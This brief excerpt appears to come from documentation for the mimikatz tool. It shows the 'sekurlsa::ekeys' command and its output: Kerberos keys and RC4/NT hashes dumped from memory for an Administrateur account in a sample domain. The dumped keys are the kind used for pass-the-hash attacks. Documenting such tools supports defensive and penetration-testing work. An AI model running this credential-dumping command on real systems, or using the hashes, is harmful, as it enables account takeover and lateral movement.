 mimikatz # sekurlsa::ekeys
Authentication Id : 0 ; 439361 (00000000:0006b441)
Session : NewCredentials from 0
User Name : Gentil Kiwi
Domain : vm-w7-ult-x
SID : S-1-5-21-1982681256-1210654043-1600862990-1000
* Username : Administrateur
* Domain : chocolate.local
* Password : (null)
* Key List :
null <no size, buffer is incorrect>
null <no size, buffer is incorrect>
rc4_hmac_nt cc36cf7a8514893efccd332446158b1a
rc4_hmac_old cc36cf7a8514893efccd332446158b1a
rc4_md4 cc36cf7a8514893efccd332446158b1a
rc4_hmac_nt_exp cc36cf7a8514893efccd332446158b1a
rc4_hmac_old_exp cc36cf7a8514893efccd332446158b1a
krb_white2.jpg